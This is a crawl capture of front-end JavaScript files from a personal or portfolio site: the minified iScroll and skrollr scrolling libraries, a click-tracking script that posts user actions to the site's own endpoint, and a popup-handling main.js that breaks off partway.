c=o.max(o.max(S.time,x.time),10),h.options.snap&&(i=w-h.absStartX,s=v-h.absStartY,o.abs(i)<h.options.snapThreshold&&o.abs(s)<h.options.snapThreshold?h.scrollTo(h.absStartX,h.absStartY,200):(w=(p=h._snap(w,v)).x,v=p.y,c=o.max(p.time,c))),h.scrollTo(t(w),t(v),c),void(h.options.onTouchEnd&&h.options.onTouchEnd.call(h,e));if(h.options.snap)return i=w-h.absStartX,s=v-h.absStartY,o.abs(i)<h.options.snapThreshold&&o.abs(s)<h.options.snapThreshold?h.scrollTo(h.absStartX,h.absStartY,200):(p=h._snap(h.x,h.y)).x==h.x&&p.y==h.y||h.scrollTo(p.x,p.y,p.time),void(h.options.onTouchEnd&&h.options.onTouchEnd.call(h,e));h._resetPos(200),h.options.onTouchEnd&&h.options.onTouchEnd.call(h,e)}},_resetPos:function(o){var t=this,e=t.x>=0?0:t.x<t.maxScrollX?t.maxScrollX:t.x,n=t.y>=t.minScrollY||t.maxScrollY>0?t.minScrollY:t.y<t.maxScrollY?t.maxScrollY:t.y;if(e==t.x&&n==t.y)return t.moved&&(t.moved=!1,t.options.onScrollEnd&&t.options.onScrollEnd.call(t)),t.hScrollbar&&t.options.hideScrollbar&&("webkit"==r&&(t.hScrollbarWrapper.style[r+"TransitionDelay"]="300ms"),t.hScrollbarWrapper.style.opacity="0"),void(t.vScrollbar&&t.options.hideScrollbar&&("webkit"==r&&(t.vScrollbarWrapper.style[r+"TransitionDelay"]="300ms"),t.vScrollbarWrapper.style.opacity="0"));t.scrollTo(e,n,o||0)},_wheel:function(o){var t,r,e,n,l,i=this;if("wheelDeltaX"in o?(t=o.wheelDeltaX/12,r=o.wheelDeltaY/12):t=r="detail"in o?3*-o.detail:-o.wheelDelta,"zoom"==i.options.wheelAction)return(l=i.scale*Math.pow(2,1/3*(r?r/Math.abs(r):0)))<i.options.zoomMin&&(l=i.options.zoomMin),l>i.options.zoomMax&&(l=i.options.zoomMax),void(l!=i.scale&&(!i.wheelZoomCount&&i.options.onZoomStart&&i.options.onZoomStart.call(i,o),i.wheelZoomCount++,i.zoom(o.pageX,o.pageY,l,400),setTimeout(function(){i.wheelZoomCount--,!i.wheelZoomCount&&i.options.onZoomEnd&&i.options.onZoomEnd.call(i,o)},400)));e=i.x+t,n=i.y+r,e>0?e=0:e<i.maxScrollX&&(e=i.maxScrollX),n>i.minScrollY?n=i.minScrollY:n<i.maxScrollY&&(n=i.maxScrollY),i.scrollTo(e,n,0)},_mouseout:function(o){var t=o.relatedTarget;if(t){for(;t=t.parentNode;)if(t==this.wrapper)return;this._end(o)}else this._end(o)},_transitionEnd:function(o){var t=this;o.target==t.scroller&&(t._unbind("webkitTransitionEnd"),t._startAni())},_startAni:function(){var t,r,e,n=this,l=n.x,i=n.y,s=Date.now();if(!n.animating)if(n.steps.length){if((t=n.steps.shift()).x==l&&t.y==i&&(t.time=0),n.animating=!0,n.moved=!0,n.options.useTransition)return n._transitionTime(t.time),n._pos(t.x,t.y),n.animating=!1,void(t.time?n._bind("webkitTransitionEnd"):n._resetPos(0));(e=function(){var a,c,p=Date.now();if(p>=s+t.time)return n._pos(t.x,t.y),n.animating=!1,n.options.onAnimationEnd&&n.options.onAnimationEnd.call(n),void n._startAni();p=(p-s)/t.time-1,r=o.sqrt(1-p*p),a=(t.x-l)*r+l,c=(t.y-i)*r+i,n._pos(a,c),n.animating&&(n.aniTime=m(e))})()}else n._resetPos(400)},_transitionTime:function(o){o+="ms",this.scroller.style[r+"TransitionDuration"]=o,this.hScrollbar&&(this.hScrollbarIndicator.style[r+"TransitionDuration"]=o),this.vScrollbar&&(this.vScrollbarIndicator.style[r+"TransitionDuration"]=o)},_momentum:function(r,e,n,l,i){var s=o.abs(r)/e,a=s*s/.0012,c=0;return r>0&&a>n?(s=s*(n+=i/(6/(a/s*6e-4)))/a,a=n):r<0&&a>l&&(s=s*(l+=i/(6/(a/s*6e-4)))/a,a=l),a*=r<0?-1:1,c=s/6e-4,{dist:a,time:t(c)}},_offset:function(o){for(var t=-o.offsetLeft,r=-o.offsetTop;o=o.offsetParent;)t-=o.offsetLeft,r-=o.offsetTop;return o!=this.wrapper&&(t*=this.scale,r*=this.scale),{left:t,top:r}},_snap:function(r,e){var n,l,i,s,a,c,p=this;for(i=p.pagesX.length-1,n=0,l=p.pagesX.length;n<l;n++)if(r>=p.pagesX[n]){i=n;break}for(i==p.currPageX&&i>0&&p.dirX<0&&i--,r=p.pagesX[i],a=(a=o.abs(r-p.pagesX[p.currPageX]))?o.abs(p.x-r)/a*500:0,p.currPageX=i,i=p.pagesY.length-1,n=0;n<i;n++)if(e>=p.pagesY[n]){i=n;break}return i==p.currPageY&&i>0&&p.dirY<0&&i--,e=p.pagesY[i],c=o.abs(e-p.pagesY[p.currPageY]),c=c?o.abs(p.y-e)/c*500:0,p.currPageY=i,s=t(o.max(a,c))||200,{x:r,y:e,time:s}},_bind:function(o,t,r){(t||this.scroller).addEventListener(o,this,!!r)},_unbind:function(o,t,r){(t||this.scroller).removeEventListener(o,this,!!r)},destroy:function(){var o=this;o.scroller.style[r+"Transform"]="",o.hScrollbar=!1,o.vScrollbar=!1,o._scrollbar("h"),o._scrollbar("v"),o._unbind(u,window),o._unbind(S),o._unbind(d),o._unbind(b),o._unbind(f),o.options.hasTouch||(o._unbind("mouseout",o.wrapper),o._unbind(x)),o.options.useTransition&&o._unbind("webkitTransitionEnd"),o.options.checkDOMChanges&&clearInterval(o.checkDOMTime),o.options.onDestroy&&o.options.onDestroy.call(o)},refresh:function(){var o,e,n,l,i=this,s=0,a=0;if(i.scale<i.options.zoomMin&&(i.scale=i.options.zoomMin),i.wrapperW=i.wrapper.clientWidth||1,i.wrapperH=i.wrapper.clientHeight||1,i.minScrollY=-i.options.topOffset||0,i.scrollerW=t(i.scroller.offsetWidth*i.scale),i.scrollerH=t((i.scroller.offsetHeight+i.minScrollY)*i.scale),i.maxScrollX=i.wrapperW-i.scrollerW,i.maxScrollY=i.wrapperH-i.scrollerH+i.minScrollY,i.dirX=0,i.dirY=0,i.options.onRefresh&&i.options.onRefresh.call(i),i.hScroll=i.options.hScroll&&i.maxScrollX<0,i.vScroll=i.options.vScroll&&(!i.options.bounceLock&&!i.hScroll||i.scrollerH>i.wrapperH),i.hScrollbar=i.hScroll&&i.options.hScrollbar,i.vScrollbar=i.vScroll&&i.options.vScrollbar&&i.scrollerH>i.wrapperH,o=i._offset(i.wrapper),i.wrapperOffsetLeft=-o.left,i.wrapperOffsetTop=-o.top,"string"==typeof i.options.snap)for(i.pagesX=[],i.pagesY=[],e=0,n=(l=i.scroller.querySelectorAll(i.options.snap)).length;e<n;e++)(s=i._offset(l[e])).left+=i.wrapperOffsetLeft,s.top+=i.wrapperOffsetTop,i.pagesX[e]=s.left<i.maxScrollX?i.maxScrollX:s.left*i.scale,i.pagesY[e]=s.top<i.maxScrollY?i.maxScrollY:s.top*i.scale;else if(i.options.snap){for(i.pagesX=[];s>=i.maxScrollX;)i.pagesX[a]=s,s-=i.wrapperW,a++;for(i.maxScrollX%i.wrapperW&&(i.pagesX[i.pagesX.length]=i.maxScrollX-i.pagesX[i.pagesX.length-1]+i.pagesX[i.pagesX.length-1]),s=0,a=0,i.pagesY=[];s>=i.maxScrollY;)i.pagesY[a]=s,s-=i.wrapperH,a++;i.maxScrollY%i.wrapperH&&(i.pagesY[i.pagesY.length]=i.maxScrollY-i.pagesY[i.pagesY.length-1]+i.pagesY[i.pagesY.length-1])}i._scrollbar("h"),i._scrollbar("v"),i.zoomed||(i.scroller.style[r+"TransitionDuration"]="0",i._resetPos(200))},scrollTo:function(o,t,r,e){var n,l,i=this,s=o;for(i.stop(),s.length||(s=[{x:o,y:t,time:r,relative:e}]),n=0,l=s.length;n<l;n++)s[n].relative&&(s[n].x=i.x-s[n].x,s[n].y=i.y-s[n].y),i.steps.push({x:s[n].x,y:s[n].y,time:s[n].time||0});i._startAni()},scrollToElement:function(t,r){var e,n=this;(t=t.nodeType?t:n.scroller.querySelector(t))&&((e=n._offset(t)).left+=n.wrapperOffsetLeft,e.top+=n.wrapperOffsetTop,e.left=e.left>0?0:e.left<n.maxScrollX?n.maxScrollX:e.left,e.top=e.top>n.minScrollY?n.minScrollY:e.top<n.maxScrollY?n.maxScrollY:e.top,r=void 0===r?o.max(2*o.abs(e.left),2*o.abs(e.top)):r,n.scrollTo(e.left,e.top,r))},scrollToPage:function(o,t,r){var e,n,l=this;r=void 0===r?400:r,l.options.onScrollStart&&l.options.onScrollStart.call(l),l.options.snap?(o="next"==o?l.currPageX+1:"prev"==o?l.currPageX-1:o,t="next"==t?l.currPageY+1:"prev"==t?l.currPageY-1:t,o=o<0?0:o>l.pagesX.length-1?l.pagesX.length-1:o,t=t<0?0:t>l.pagesY.length-1?l.pagesY.length-1:t,l.currPageX=o,l.currPageY=t,e=l.pagesX[o],n=l.pagesY[t]):(e=-l.wrapperW*o,n=-l.wrapperH*t,e<l.maxScrollX&&(e=l.maxScrollX),n<l.maxScrollY&&(n=l.maxScrollY)),l.scrollTo(e,n,r)},disable:function(){this.stop(),this._resetPos(0),this.enabled=!1,this._unbind(d),this._unbind(b),this._unbind(f)},enable:function(){this.enabled=!0},stop:function(){this.options.useTransition?this._unbind("webkitTransitionEnd"):h(this.aniTime),this.steps=[],this.moved=!1,this.animating=!1},zoom:function(o,t,e,n){var l=this,i=e/l.scale;l.options.useTransform&&(l.zoomed=!0,n=void 0===n?200:n,o=o-l.wrapperOffsetLeft-l.x,t=t-l.wrapperOffsetTop-l.y,l.x=o-o*i+l.x,l.y=t-t*i+l.y,l.scale=e,l.refresh(),l.x=l.x>0?0:l.x<l.maxScrollX?l.maxScrollX:l.x,l.y=l.y>l.minScrollY?l.minScrollY:l.y<l.maxScrollY?l.maxScrollY:l.y,l.scroller.style[r+"TransitionDuration"]=n+"ms",l.scroller.style[r+"Transform"]=g+l.x+"px,"+l.y+"px"+y+" scale("+e+")",l.zoomed=!1)},isReady:function(){return!this.moved&&!this.zoomed&&!this.animating}},"undefined"!=typeof exports?exports.iScroll=T:window.iScroll=T}();

--- FILE ---
content_type: application/javascript
request_url: http://francescajane.com/js/user_actions.js
body_size: 884
content:
$(function(){
  var actions = [
    {
      'source': '#form-addsite-field',
      'type': 'focusin',
      'action': 'dashboard_site_add_focus'
    }, {
      'source': '#form-addsite',
      'type': 'submit',
      'action': 'dashboard_site_add_click',
      'value': function(_this) {
        return _this.find('#form-addsite-field').val()
      }
    }, {
      'source': '#form-addsite-submit',
      'type': 'click',
      'action': 'dashboard_site_add_click',
      'value': function(_this) {
        return _this.parent().find('#form-addsite-field').val()
      }
    }, {
      'source': '.main-box .pa-plugin-item',
      'type': 'click',
      'action': 'dashboard_plugin_click',
      'value': function(_this) {
        return _this.data('id');
      }
    }, {
      'source': '#download-plugin-button',
      'type': 'click',
      'action': 'dashboard_plugin_download',
      'value': function(_this) {
        return _this.attr('href');
      }
    }, {
      'source': '.btn-back-to-cms-select',
      'type': 'click',
      'action': 'dashboard_plugin_return'
    }, {
      'source': '.btn-finish',
      'type': 'click',
      'action': 'dashboard_plugin_finish'
    }, {
      'source': '.delete-site',
      'type': 'click',
      'action': 'dashboard_site_delete',
      'value': function(_this) {
        return _this.parent().parent().find('.pa-dname').text()
      }
    }, {
      'source': '.modal-delete-site .btn-confirm',
      'type': 'click',
      'action': 'dashboard_site_delete_confirm',
      'value': function(_this) {
        return _this.closest('.modal-delete-site').find('.modal-delete-site-name').text()
      }
    }, {
      'source': '.modal-delete-site .btn-cancel',
      'type': 'click',
      'action': 'dashboard_site_delete_cancel',
      'value': function(_this) {
        return _this.closest('.modal-delete-site').find('.modal-delete-site-name').text()
      }
    }, {
      'source': '.site .pa-open-subdomain',
      'type': 'click',
      'action': 'dashboard_site_subdomain_open',
      'value': function(_this) {
        return _this.closest('.site').data('id')
      }
    }, {
      'source': '.site .pa-subdomain-button-save',
      'type': 'click',
      'action': 'dashboard_site_subdomain_add',
      'value': function(_this) {
        return _this.parent().parent().find('.pa-subdomain-field').val()
      }
    }, {
      'source': '.site .pa-subdomain-delete',
      'type': 'click',
      'action': 'dashboard_site_subdomain_delete',
      'value': function(_this) {
        return $.trim(_this.parent().find('.site-subdomain').text())
      }
    }, {
      'source': '.modal-delete-subdomain .btn-confirm',
      'type': 'click',
      'action': 'dashboard_site_subdomain_delete_confirm',
      'value': function(_this) {
        return _this.closest('.modal-delete-subdomain').find('.modal-delete-subdomain-name').text()
      }
    }, {
      'source': '.modal-delete-subdomain .btn-cancel',
      'type': 'click',
      'action': 'dashboard_site_subdomain_delete_cancel'
    }, {
      'source': '.site .pa-open-toolbar',
      'type': 'click',
      'action': 'dashboard_site_toolbar_open',
      'value': function(_this) {
        return _this.closest('.site').data('id')
      }
    }, {
      'source': '.site .pa-open-plugin',
      'type': 'click',
      'action': 'dashboard_site_plugin_open',
      'value': function(_this) {
        return _this.closest('.site').data('id')
      }
    }, {
      'source': '.site .pa-plugin-item',
      'type': 'click',
      'action': 'dashboard_site_plugin_click',
      'value': function(_this) {
        return _this.data('id')
      }
    }, {
      'source': '.site .pa-button-down',
      'type': 'click',
      'action': 'dashboard_site_plugin_download',
      'value': function(_this) {
        return _this.attr('href')
      }
    }, {
      'source': '.site .pa-button-down-confirm',
      'type': 'click',
      'action': 'dashboard_site_plugin_confirm',
      'value': function(_this) {
        return _this.attr('href')
      }
    }, {
      'source': '.site .pa-button-down-cancel',
      'type': 'click',
      'action': 'dashboard_site_plugin_cancel'
    }, {
      'source': '.site .pa-button-add',
      'type': 'click',
      'action': 'dashboard_site_add_new'
    }, {
      'source': '.open-pop-up[data-popup=log-in]',
      'type': 'click',
      'action': 'signin_open'
    },
    {
      'source': '.open-pop-up[data-popup=sign-up]',
      'type': 'click',
      'action': 'signup_open'
    },
    {
      'source': '.open-pop-up[data-popup=forgot-password]',
      'type': 'click',
      'action': 'forgotpassword_open'
    },
    {
      'source': '#loginForm .button-1',
      'type': 'click',
      'action': 'signin_submit'
    },
    {
      'source': '#regForm .button-1',
      'type': 'click',
      'action': 'signup_submit'
    },
    {
      'source': '.openInPopup',
      'type': 'click',
      'action': 'signin_social',
      'value': function(_this) {
        return _this.text()
      }
    }
  ];

  $.each(actions, function(id, array) {
    $(array.source).on(array.type, function() {
      if ( ! $(array.source).hasClass('active') ) {
        $.ajax({
          url: '/ajax/action/add',
          type: 'POST',
          cache: false,
          dataType: 'json',
          data: ({
            'action': array.action,
            'value': (array.value) ? array.value($(this)) : ''
          })
        });
      }
    });
  });
});


--- FILE ---
content_type: application/javascript
request_url: http://francescajane.com/js/skrollr.js
body_size: 5108
content:
/*! skrollr 0.6.15 (2013-10-03) | Alexander Prinzhorn - https://github.com/Prinzhorn/skrollr | Free to use under terms of MIT license */
(function(e,t,r){"use strict";function n(r){if(o=t.documentElement,a=t.body,G(),at=this,r=r||{},ft=r.constants||{},r.easing)for(var n in r.easing)j[n]=r.easing[n];ht=r.edgeStrategy||"set",st={beforerender:r.beforerender,render:r.render},ct=r.forceHeight!==!1,ct&&(Vt=r.scale||1),ut=r.mobileDeceleration||E,mt=r.smoothScrolling!==!1,gt=r.smoothScrollingDuration||A,dt={targetTop:at.getScrollTop()},Nt=(r.mobileCheck||function(){return/Android|iPhone|iPad|iPod|BlackBerry|Windows Phone/i.test(navigator.userAgent||navigator.vendor||e.opera)})(),Nt?(lt=t.getElementById("skrollr-body"),lt&&ot(),W(),xt(o,[y,S],[T])):xt(o,[y,b],[T]),at.refresh(),bt(e,"resize orientationchange",function(){var e=o.clientWidth,t=o.clientHeight;(t!==Lt||e!==It)&&(Lt=t,It=e,Bt=!0)});var i=R();return function l(){Z(),Tt=i(l)}(),at}var o,a,i=e.skrollr={get:function(){return at},init:function(e){return at||new n(e)},VERSION:"0.6.15"},l=Object.prototype.hasOwnProperty,s=e.Math,c=e.getComputedStyle,f="touchstart",u="touchmove",p="touchcancel",m="touchend",g="skrollable",d=g+"-before",v=g+"-between",h=g+"-after",y="skrollr",T="no-"+y,b=y+"-desktop",S=y+"-mobile",w="linear",k=1e3,E=.004,A=200,x="start",F="end",C="center",D="bottom",H="___skrollable_id",P=/^\s+|\s+$/g,V=/^data(?:-(_\w+))?(?:-?(-?\d*\.?\d+p?))?(?:-?(start|end|top|center|bottom))?(?:-?(top|center|bottom))?$/,z=/\s*([\w\-\[\]]+)\s*:\s*(.+?)\s*(?:;|$)/gi,O=/^([a-z\-]+)\[(\w+)\]$/,q=/-([a-z])/g,I=function(e,t){return t.toUpperCase()},L=/[\-+]?[\d]*\.?[\d]+/g,B=/\{\?\}/g,M=/rgba?\(\s*-?\d+\s*,\s*-?\d+\s*,\s*-?\d+/g,N=/[a-z\-]+-gradient/g,$="",_="",G=function(){var e=/^(?:O|Moz|webkit|ms)|(?:-(?:o|moz|webkit|ms)-)/;if(c){var t=c(a,null);for(var n in t)if($=n.match(e)||+n==n&&t[n].match(e))break;if(!$)return $=_="",r;$=$[0],"-"===$.slice(0,1)?(_=$,$={"-webkit-":"webkit","-moz-":"Moz","-ms-":"ms","-o-":"O"}[$]):_="-"+$.toLowerCase()+"-"}},R=function(){var t=e.requestAnimationFrame||e[$.toLowerCase()+"RequestAnimationFrame"],r=Dt();return(Nt||!t)&&(t=function(t){var n=Dt()-r,o=s.max(0,1e3/60-n);return e.setTimeout(function(){r=Dt(),t()},o)}),t},U=function(){var t=e.cancelAnimationFrame||e[$.toLowerCase()+"CancelAnimationFrame"];return(Nt||!t)&&(t=function(t){return e.clearTimeout(t)}),t},j={begin:function(){return 0},end:function(){return 1},linear:function(e){return e},quadratic:function(e){return e*e},cubic:function(e){return e*e*e},swing:function(e){return-s.cos(e*s.PI)/2+.5},sqrt:function(e){return s.sqrt(e)},outCubic:function(e){return s.pow(e-1,3)+1},bounce:function(e){var t;if(.5083>=e)t=3;else if(.8489>=e)t=9;else if(.96208>=e)t=27;else{if(!(.99981>=e))return 1;t=91}return 1-s.abs(3*s.cos(1.028*e*t)/t)}};n.prototype.refresh=function(e){var n,o,a=!1;for(e===r?(a=!0,it=[],Mt=0,e=t.getElementsByTagName("*")):e=[].concat(e),n=0,o=e.length;o>n;n++){var i=e[n],l=i,s=[],c=mt,f=ht;if(i.attributes){for(var u=0,p=i.attributes.length;p>u;u++){var m=i.attributes[u];if("data-anchor-target"!==m.name)if("data-smooth-scrolling"!==m.name)if("data-edge-strategy"!==m.name){var d=m.name.match(V);if(null!==d){var v={props:m.value,element:i};s.push(v);var h=d[1];h=h&&ft[h.substr(1)]||0;var y=d[2];/p$/.test(y)?(v.isPercentage=!0,v.offset=((0|y.slice(0,-1))+h)/100):v.offset=(0|y)+h;var T=d[3],b=d[4]||T;T&&T!==x&&T!==F?(v.mode="relative",v.anchors=[T,b]):(v.mode="absolute",T===F?v.isEnd=!0:v.isPercentage||(v.frame=v.offset*Vt,delete v.offset))}}else f=m.value;else c="off"!==m.value;else if(l=t.querySelector(m.value),null===l)throw'Unable to find anchor target "'+m.value+'"'}if(s.length){var S,w,k;!a&&H in i?(k=i[H],S=it[k].styleAttr,w=it[k].classAttr):(k=i[H]=Mt++,S=i.style.cssText,w=At(i)),it[k]={element:i,styleAttr:S,classAttr:w,anchorTarget:l,keyFrames:s,smoothScrolling:c,edgeStrategy:f},xt(i,[g],[])}}}for(kt(),n=0,o=e.length;o>n;n++){var E=it[e[n][H]];E!==r&&(J(E),Q(E))}return at},n.prototype.relativeToAbsolute=function(e,t,r){var n=o.clientHeight,a=e.getBoundingClientRect(),i=a.top,l=a.bottom-a.top;return t===D?i-=n:t===C&&(i-=n/2),r===D?i+=l:r===C&&(i+=l/2),i+=at.getScrollTop(),0|i+.5},n.prototype.animateTo=function(e,t){t=t||{};var n=Dt(),o=at.getScrollTop();return pt={startTop:o,topDiff:e-o,targetTop:e,duration:t.duration||k,startTime:n,endTime:n+(t.duration||k),easing:j[t.easing||w],done:t.done},pt.topDiff||(pt.done&&pt.done.call(at,!1),pt=r),at},n.prototype.stopAnimateTo=function(){pt&&pt.done&&pt.done.call(at,!0),pt=r},n.prototype.isAnimatingTo=function(){return!!pt},n.prototype.setScrollTop=function(t,r){return vt=r===!0,Nt?$t=s.min(s.max(t,0),Pt):e.scrollTo(0,t),at},n.prototype.getScrollTop=function(){return Nt?$t:e.pageYOffset||o.scrollTop||a.scrollTop||0},n.prototype.getMaxScrollTop=function(){return Pt},n.prototype.on=function(e,t){return st[e]=t,at},n.prototype.off=function(e){return delete st[e],at},n.prototype.destroy=function(){var e=U();e(Tt),wt(),xt(o,[T],[y,b,S]);for(var t=0,n=it.length;n>t;t++)nt(it[t].element);o.style.overflow=a.style.overflow="auto",o.style.height=a.style.height="auto",lt&&i.setStyle(lt,"transform","none"),at=r,lt=r,st=r,ct=r,Pt=0,Vt=1,ft=r,ut=r,zt="down",Ot=-1,It=0,Lt=0,Bt=!1,pt=r,mt=r,gt=r,dt=r,vt=r,Mt=0,ht=r,Nt=!1,$t=0,yt=r};var W=function(){var n,i,l,c,g,d,v,h,y,T,b;bt(o,[f,u,p,m].join(" "),function(e){e.preventDefault();var o=e.changedTouches[0];switch(c=o.clientY,g=o.clientX,y=e.timeStamp,e.type){case f:for(n&&n.blur(),at.stopAnimateTo(),n=e.target;3===n.nodeType;)n=n.parentNode;i=d=c,l=g,h=y;break;case u:v=c-d,b=y-T,at.setScrollTop($t-v,!0),d=c,T=y;break;default:case p:case m:var a=i-c,S=l-g,w=S*S+a*a;if(49>w){n.focus();var k=t.createEvent("MouseEvent");return k.initEvent("click",!0,!0),n.dispatchEvent(k),r}n=r;var E=v/b;E=s.max(s.min(E,3),-3);var A=s.abs(E/ut),x=E*A+.5*ut*A*A,F=at.getScrollTop()-x,C=0;F>Pt?(C=(Pt-F)/x,F=Pt):0>F&&(C=-F/x,F=0),A*=1-C,at.animateTo(0|F+.5,{easing:"outCubic",duration:A})}}),e.scrollTo(0,0),o.style.overflow=a.style.overflow="hidden"},Y=function(){var e,t,r,n,a,i,l,c,f;for(c=0,f=it.length;f>c;c++)for(e=it[c],t=e.element,r=e.anchorTarget,n=e.keyFrames,a=0,i=n.length;i>a;a++){l=n[a];var u=l.offset;l.isPercentage&&(u*=o.clientHeight,l.frame=u),"relative"===l.mode&&(nt(t),l.frame=at.relativeToAbsolute(r,l.anchors[0],l.anchors[1])-u,nt(t,!0)),ct&&!l.isEnd&&l.frame>Pt&&(Pt=l.frame)}for(Pt=s.max(Pt,Et()),c=0,f=it.length;f>c;c++){for(e=it[c],n=e.keyFrames,a=0,i=n.length;i>a;a++)l=n[a],l.isEnd&&(l.frame=Pt-l.offset);e.keyFrames.sort(Ht)}},X=function(e,t){for(var r=0,n=it.length;n>r;r++){var o,a,s=it[r],c=s.element,f=s.smoothScrolling?e:t,u=s.keyFrames,p=u[0].frame,m=u[u.length-1].frame,y=p>f,T=f>m,b=u[y?0:u.length-1];if(y||T){if(y&&-1===s.edge||T&&1===s.edge)continue;switch(xt(c,[y?d:h],[d,v,h]),s.edge=y?-1:1,s.edgeStrategy){case"reset":nt(c);continue;case"ease":f=b.frame;break;default:case"set":var S=b.props;for(o in S)l.call(S,o)&&(a=rt(S[o].value),i.setStyle(c,o,a));continue}}else 0!==s.edge&&(xt(c,[g,v],[d,h]),s.edge=0);for(var w=0,k=u.length-1;k>w;w++)if(f>=u[w].frame&&u[w+1].frame>=f){var E=u[w],A=u[w+1];for(o in E.props)if(l.call(E.props,o)){var x=(f-E.frame)/(A.frame-E.frame);x=E.props[o].easing(x),a=tt(E.props[o].value,A.props[o].value,x),a=rt(a),i.setStyle(c,o,a)}break}}},Z=function(){Bt&&(Bt=!1,kt());var e,t,n=at.getScrollTop(),o=Dt();if(pt)o>=pt.endTime?(n=pt.targetTop,e=pt.done,pt=r):(t=pt.easing((o-pt.startTime)/pt.duration),n=0|pt.startTop+t*pt.topDiff),at.setScrollTop(n,!0);else if(!vt){var a=dt.targetTop-n;a&&(dt={startTop:Ot,topDiff:n-Ot,targetTop:n,startTime:qt,endTime:qt+gt}),dt.endTime>=o&&(t=j.sqrt((o-dt.startTime)/gt),n=0|dt.startTop+t*dt.topDiff)}if(Nt&&lt&&i.setStyle(lt,"transform","translate(0, "+-$t+"px) "+yt),vt||Ot!==n){zt=n>Ot?"down":Ot>n?"up":zt,vt=!1;var l={curTop:n,lastTop:Ot,maxTop:Pt,direction:zt},s=st.beforerender&&st.beforerender.call(at,l);s!==!1&&(X(n,at.getScrollTop()),Ot=n,st.render&&st.render.call(at,l)),e&&e.call(at,!1)}qt=o},J=function(e){for(var t=0,r=e.keyFrames.length;r>t;t++){for(var n,o,a,i,l=e.keyFrames[t],s={};null!==(i=z.exec(l.props));)a=i[1],o=i[2],n=a.match(O),null!==n?(a=n[1],n=n[2]):n=w,o=o.indexOf("!")?K(o):[o.slice(1)],s[a]={value:o,easing:j[n]};l.props=s}},K=function(e){var t=[];return M.lastIndex=0,e=e.replace(M,function(e){return e.replace(L,function(e){return 100*(e/255)+"%"})}),_&&(N.lastIndex=0,e=e.replace(N,function(e){return _+e})),e=e.replace(L,function(e){return t.push(+e),"{?}"}),t.unshift(e),t},Q=function(e){var t,r,n={};for(t=0,r=e.keyFrames.length;r>t;t++)et(e.keyFrames[t],n);for(n={},t=e.keyFrames.length-1;t>=0;t--)et(e.keyFrames[t],n)},et=function(e,t){var r;for(r in t)l.call(e.props,r)||(e.props[r]=t[r]);for(r in e.props)t[r]=e.props[r]},tt=function(e,t,r){var n,o=e.length;if(o!==t.length)throw"Can't interpolate between \""+e[0]+'" and "'+t[0]+'"';var a=[e[0]];for(n=1;o>n;n++)a[n]=e[n]+(t[n]-e[n])*r;return a},rt=function(e){var t=1;return B.lastIndex=0,e[0].replace(B,function(){return e[t++]})},nt=function(e,t){e=[].concat(e);for(var r,n,o=0,a=e.length;a>o;o++)n=e[o],r=it[n[H]],r&&(t?(n.style.cssText=r.dirtyStyleAttr,xt(n,r.dirtyClassAttr)):(r.dirtyStyleAttr=n.style.cssText,r.dirtyClassAttr=At(n),n.style.cssText=r.styleAttr,xt(n,r.classAttr)))},ot=function(){yt="translateZ(0)",i.setStyle(lt,"transform",yt);var e=c(lt),t=e.getPropertyValue("transform"),r=e.getPropertyValue(_+"transform"),n=t&&"none"!==t||r&&"none"!==r;n||(yt="")};i.setStyle=function(e,t,r){var n=e.style;if(t=t.replace(q,I).replace("-",""),"zIndex"===t)n[t]=""+(0|r);else if("float"===t)n.styleFloat=n.cssFloat=r;else try{$&&(n[$+t.slice(0,1).toUpperCase()+t.slice(1)]=r),n[t]=r}catch(o){}};var at,it,lt,st,ct,ft,ut,pt,mt,gt,dt,vt,ht,yt,Tt,bt=i.addEvent=function(t,r,n){var o=function(t){return t=t||e.event,t.target||(t.target=t.srcElement),t.preventDefault||(t.preventDefault=function(){t.returnValue=!1}),n.call(this,t)};r=r.split(" ");for(var a,i=0,l=r.length;l>i;i++)a=r[i],t.addEventListener?t.addEventListener(a,n,!1):t.attachEvent("on"+a,o),_t.push({element:t,name:a,listener:n})},St=i.removeEvent=function(e,t,r){t=t.split(" ");for(var n=0,o=t.length;o>n;n++)e.removeEventListener?e.removeEventListener(t[n],r,!1):e.detachEvent("on"+t[n],r)},wt=function(){for(var e,t=0,r=_t.length;r>t;t++)e=_t[t],St(e.element,e.name,e.listener);_t=[]},kt=function(){var e=at.getScrollTop();Pt=0,ct&&!Nt&&(a.style.height="auto"),Y(),ct&&!Nt&&(a.style.height=Pt+o.clientHeight+"px"),Nt?at.setScrollTop(s.min(at.getScrollTop(),Pt)):at.setScrollTop(e,!0),vt=!0},Et=function(){var e=lt&&lt.offsetHeight||0,t=s.max(e,a.scrollHeight,a.offsetHeight,o.scrollHeight,o.offsetHeight,o.clientHeight);return t-o.clientHeight},At=function(t){var r="className";return e.SVGElement&&t instanceof e.SVGElement&&(t=t[r],r="baseVal"),t[r]},xt=function(t,n,o){var a="className";if(e.SVGElement&&t instanceof e.SVGElement&&(t=t[a],a="baseVal"),o===r)return t[a]=n,r;for(var i=t[a],l=0,s=o.length;s>l;l++)i=Ct(i).replace(Ct(o[l])," ");i=Ft(i);for(var c=0,f=n.length;f>c;c++)-1===Ct(i).indexOf(Ct(n[c]))&&(i+=" "+n[c]);t[a]=Ft(i)},Ft=function(e){return e.replace(P,"")},Ct=function(e){return" "+e+" "},Dt=Date.now||function(){return+new Date},Ht=function(e,t){return e.frame-t.frame},Pt=0,Vt=1,zt="down",Ot=-1,qt=Dt(),It=0,Lt=0,Bt=!1,Mt=0,Nt=!1,$t=0,_t=[]})(window,document);

--- FILE ---
content_type: application/javascript
request_url: http://francescajane.com/js/main.js
body_size: 1520
content:
var isMobile = false;

$(document).ready(function() {

  isMobile = $(document.body).hasClass('js-is-mobile');

	$('.open-pop-up').click(function(e) {
    e.preventDefault();

		$('.popup-window').find('#' + $(this).data('popup')).show().siblings('.content-box').hide();
		$('.popup-window').addClass('active').show();

		hideFormErrors();
		positionRegister();
		bodyCut();
	});

	$('.close-popup').click(function(e) {
		e.preventDefault();

		if ($('.popup-window').hasClass('active')) {
			$('.popup-window').removeClass('active').hide();

			bodyCut();
		}

		return false;
	});

	$(document).keydown(function(e) {
		if ($('.popup-window').hasClass('active') && (e.which == 27 || e.keyCode == 27)) {
			$('.popup-window').removeClass('active').hide();
			bodyCut();
		}
	});

	arrowLong();

	if (typeof skrollr != 'undefined' && !(/Android|iPhone|iPad|iPod|BlackBerry/i).test(navigator.userAgent || navigator.vendor || window.opera)) {
		skrollr.init({
			forceHeight: false,
			easing: {
				vibrate: function(p) {
					return Math.sin(p * 10 * Math.PI);
				}
			}
		})
	}

	var galleryTools = $('#gallery0');
	if (galleryTools.length) {

